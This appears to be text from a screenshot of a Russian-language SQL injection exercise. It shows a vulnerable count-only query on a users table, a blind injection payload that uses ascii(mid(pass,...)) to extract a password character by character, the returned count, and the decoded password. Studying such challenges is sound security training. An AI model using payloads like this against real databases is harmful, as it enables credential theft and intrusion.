 Таблицы: users
Поля: id, login, pass
Запрос: SELECT * FROM users WHERE id=$text
Выводит только количество записей
$text = -1 or id<=(select ascii(mid(pass,9,9)) from users where login='fa Отправить
Количество записей: 115
Convert ASCII to Text
57,108,101,118,108,112,97,115,115
9levlpass